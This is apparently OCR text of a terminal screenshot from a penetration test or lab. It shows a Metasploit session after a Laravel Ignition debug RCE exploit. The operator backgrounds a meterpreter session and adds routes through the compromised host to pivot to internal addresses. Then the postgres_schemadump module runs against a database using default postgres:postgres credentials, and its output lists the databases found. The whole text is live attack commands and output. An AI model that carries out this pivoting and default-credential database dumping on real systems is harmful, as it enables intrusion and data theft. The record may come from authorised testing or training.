 Shell No. 11
File Actions Edit View Help
Shell No. 8 × Shell No. 9 × Shell No. 10 × Shell No. 11 × Shell No. 12 ×
webservice_database 172.28.101.51
Offensive Security Exploit-DB GHDB MSFU Login - PenTest.WS
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/php/ignition_laravel_debug_rce) > route add 172.28.101.51/32 -1
[*] Route added
msf6 exploit(multi/php/ignition_laravel_debug_rce) > route add 172.28.101.51/32 -2
[-] Invalid gateway
msf6 exploit(multi/php/ignition_laravel_debug_rce) > 172.17.0.1/32 -1
[-] Unknown command: 172.17.0.1/32
msf6 exploit(multi/php/ignition_laravel_debug_rce) > route add 172.17.0.1/32 -1
[*] Route added
msf6 exploit(multi/php/ignition_laravel_debug_rce) > route
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
172.17.0.1 255.255.255.255 Session 3
172.28.101.51 255.255.255.255 Session 3
[*] There are currently no IPv6 routes defined.
msf6 exploit(multi/php/ignition_laravel_debug_rce) > use auxiliary/scanner/postgres/postgres_schemadump
msf6 auxiliary(scanner/postgres/postgres_schemadump) > run postgres://postgres:postgres@172.28.101.51/postgres
[*] 172.28.101.51:5432 - Found databases: postgres, template1, template0. Ignoring template1, template0.
11:00 AM